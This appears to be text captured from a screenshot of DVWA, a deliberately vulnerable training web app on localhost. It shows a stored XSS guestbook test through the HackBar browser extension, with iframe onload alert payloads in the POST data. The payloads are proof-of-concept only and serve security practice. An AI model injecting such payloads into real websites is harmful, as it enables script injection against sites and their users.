 DVWA
Vulnerab Site Scripting (XSS)
/xss/
确定
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
Name *
Message *
Sign Guestbook Clear Guestbook
Name:
Message: alert(/xss/)
Name:
读取 localhost
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar Omnibug
Encryption Encoding SQL XSS Other Chrome BackBar Contribute me! HackBar v2
Load URL
Split URL
Execute
http://localhost/DVWA/vulnerabilities/xss_s/
Post data Referrer User Agent Cookies
txtName=<iframe onload=alert(/xss/)>&mtxMessage=<iframe src =1 onload=alert(/ss/)>&btnSign=Sign Guestbook